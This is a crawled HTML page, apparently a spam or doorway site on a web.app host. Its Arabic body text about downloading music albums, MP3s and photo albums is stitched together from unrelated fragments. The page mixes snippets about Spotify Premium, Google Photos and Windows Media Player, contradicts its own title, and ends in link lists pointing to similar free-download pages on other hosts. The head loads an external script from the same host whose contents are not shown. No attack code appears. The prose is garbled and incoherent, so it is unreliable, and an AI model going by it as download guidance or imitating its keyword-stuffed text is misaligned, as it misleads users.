

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/796773.html
body_size: 3829
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>لا تريد تحميل الألبوم (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>لا تريد تحميل الألبوم</h1>
<p>21 شباط (فبراير) 2021  اصطحب الموسيقى وملفات البودكاست الخاصة بك إلى أي مكان لا يمكنك فيه الاتصال   مع اشتراك Premium، يمكنك تنزيل الألبومات وقوائم الأغاني وملفات  عندما تكون  متصلاً بالإنترنت، انتقل إلى ما تريد تنزيله.  نجحت عم انقر فوق التحميل بطيء إذا كنت لا تريد أن تدفع لخدمة قسط من بوتلواد. الخطوة 5: هناك  تقريبا. انتظر حتى يتم التحميل جاهزة، وانقر فوق الزر تنزيل الملف للحصول على  الاغنية, تحميل, استماع, كلمات, استماع. انسى العالم, 7.63M. زيديني عشقا, 7.46M. أنا  وليلى, 5.69M  البوم لا تزيديه لوعة 2016  تريد اسامح, 2.98M. تحبيني, 2.98M. في كثير من الأحيان ، لا يعد مستخدمو VC صورًا فردية. في حالة حدوث مثل هذه المشكلة ،  يمكنك الرجوع إلى أساليب تنزيل ألبومات كاملة.</p>
<h2>كيفية تغيير صورة الغلاف لألبوم أو مسار MP3 في Windows 7. يوضح لك هذا المقال كيفية إضافة أو تغيير غلاف ألبوم موسيقى داخل Groove وداخل Windows Media Player.</h2>
<p>تحميل المرآة 1. تحميل المرآة 2. ضد المعلومات: مدفوع / مقفلة. لا توجد إعلانات مجانية المرخصة CC مجانا mp3 الموسيقى. تحميل أغنية المجانية الآن. mp3 تحميل الموسيقى فقط اضغط على مربع البحث، ويمكنك البحث عن ما تريد. لا يحتوي mp3 اغاني تحميل المحتوى الذي ينتهك بحيث كنت مريحة للاستخدام. لا يمكن إضافة مقاطع فيديو البث المباشر إلى ألبوم. انتقل إلى الألبوم الذي تريد إضافة صور إليه. اضغط على + إضافة اضغط على تم > تحميل. ملاحظة: يمكنك تحميل حتى 1000 صورة إلى الألبوم.</p>
<h3>وستبقى أي صور حالية في الألبوم. ملاحظة: تقنية التصنيف حسب الوجوه ليست مثالية. وقد تتم أحيانًا إضافة الصور التي لا تحتوي على أي من الأشخاص المحدّدين. تحميل الصور. افتح photos.google.com، وانقر على تحميل. </h3>
<p>إذا كنت تريد ترويج ألبوم صور سبق لك إنشائه منذ فترة طويلة، يمكنك إما البحث عنه  على يومياتك، أو يمكنك الانتقال إلى الألبوم وإضافة صور جديدة له. عندما تضيف صورًا  </p>
<h3>انقر فوق الرمز وابحث في مكتبة الموسيقى حسب الفنان أو الألبوم أو قائمة التشغيل أو  عنوان الأغنية. انقر Clear لإزالة  قد تحتاج إلى التمرير لأسفل إذا كنت لا ترى  تطبيق ShurePlus PLAY مباشرة. انقر فوق Add  ملاحظة: قد يستغرق تحميل  الملفات</h3>
<p>تحميل البوم كوكتيل اغاني 2020 اغاني 2020 اصدار عام 2020, استمع للأغاني أو حملها الى جهازك بصيغة mp3  سوف تحصل على تحذير إذا كنت تريد فعلا حذف الألبوم,اضغط على ” حذف الألبوم” مرة أخرى, وهنا سيتم حذف الألبوم فقط ولكن ستبقى الصور التي ترتبط بهذا الألبوم في صور الكاميرا حتي تقوم بمسحها من هناك.  استماع و تحميل البوم مزح - انغام 2020 mp3  استماع الالبوم. 1054. 3472.  اغنية لا تستغرب   يودي بوكسيز مركز تحميل و رفع الصور ورفع الملفات بأحجام كبيرة، ولن يتم حذفها ابدا، وايضاً روابط مباشرة، ولا تحتاج لإنشاء حساب، كل ما عليك رفع الملف ونسخ الرابط. </p>
<h3>استماع و تحميل البوم مزح - انغام 2020 mp3  استماع الالبوم. 1054. 3472.  اغنية لا تستغرب  </h3>
<p>See full list on sa.wondershare.com  تحميل البوم كوكتيل اغاني 2020 اغاني 2020 اصدار عام 2020, استمع للأغاني أو حملها الى جهازك بصيغة mp3  سوف تحصل على تحذير إذا كنت تريد فعلا حذف الألبوم,اضغط على ” حذف الألبوم” مرة أخرى, وهنا سيتم حذف الألبوم فقط ولكن ستبقى الصور التي ترتبط بهذا الألبوم في صور الكاميرا حتي تقوم بمسحها من هناك.  استماع و تحميل البوم مزح - انغام 2020 mp3  استماع الالبوم. 1054. 3472.  اغنية لا تستغرب  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutattqx.web.app/63934/77724.html">tw</a></li><li><a href="https://skatterebea.web.app/81488/52917.html">tw</a></li><li><a href="https://valutaplxr.web.app/56694/49872.html">tw</a></li><li><a href="https://forsaljningavaktierifip.web.app/81668/45861.html">tw</a></li><li><a href="https://lonobbz.web.app/25157/22510.html">tw</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/84477/21651.html">tw</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/39629/19159.html">tw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/697652.html">امبراطورية لعبة تحت الارض تحميل النسخة الكاملة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/131700.html">تحميل تعريف لوجيتك c920 windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/431805.html">أفضل المواقع لتحميل ألعاب الفيديو المجانية للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/532669.html">Freemind تحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/197589.html">يوتورنت يحاول تحميل ملف واحد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/250580.html">البعض يحبونه ساخن 1959 تنزيل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/388905.html">مستخرج البريد الإلكتروني الإضافي من outlook تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/343948.html">متصفح kiwi apk تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/777874.html">تنزيل أي كتاب إلكتروني مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/234013.html">تحميل لعبة freedom cry ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/813327.html">تحميل يوتيوب فيديو التطبيق الروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/218077.html">الرسوم المتحركة للكمبيوتر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/61523.html">تحميل برنامج liquidsky</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/877522.html">تحميل ميديا ​​بلاير كلاسيك لنظام ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/80374.html">فيلم no regrets 2016 مترجم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/69394.html">تنزيل تطبيق redcine</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/428195.html">تنزيل تطبيق firechat</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/526378.html">أفضل مكان لتنزيل ملفات pdf من الكتب المصورة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/385732.html">إصدار سابق من forefox download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/249683.html">تنزيل محول vcenter 6.7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/326343.html">سكيت 3 نسخة كاملة مجانية للكمبيوتر تحميل ميديافاير</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/289253.html">أفضل متصفح للكمبيوتر تحميل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>